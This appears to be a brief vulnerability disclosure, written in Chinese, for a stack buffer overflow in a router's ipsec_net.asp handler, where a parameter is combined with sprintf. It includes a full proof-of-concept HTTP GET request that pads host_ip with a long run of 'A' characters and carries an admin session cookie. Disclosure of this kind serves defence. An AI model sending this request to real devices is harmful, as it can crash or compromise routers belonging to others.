ipsec_net_asp
Details

在ipsec_net_asp函数中,remote_ip参数可控。

然后再下方,使用sprintf拼接在一起,过长的参数将导致栈溢出。
POC
GET /ipsec_net.asp?name=adzxca&auto=0&wans=0&host_ip=192.168.0.12AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&host_mask=255.255.255.0&ipsec_ip=192.1.1.1&remot_ip=192.168.0.223&remot_mask=255.255.255.0&ike_type=psk&psk_key=123&ike_dh_group=2&ike_encrypt=3des&ike_auth=md5&ike_lifetime=3600&ike_pfs_group=2&ipsec_encrypt=3des&ipsec_auth=md5&ipsec_lifetime=3600&dpd_time=20&dpd_latertime=60&ip_compress=1&ike_pfs=1&ping_en=1&exchange_mode=0&opt=add&_=1750701680874 HTTP/1.1
Host: 192.168.0.1
Accept-Language: en-US,en;q=0.9
Accept: application/json, text/javascript, */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Referer: http://192.168.0.1/index.htm?_1420041699
Accept-Encoding: gzip, deflate, br
Cookie: wys_userid=admin,wys_passwd=6B4BED98A39AD592599AF9F3092B1782
Connection: keep-alive

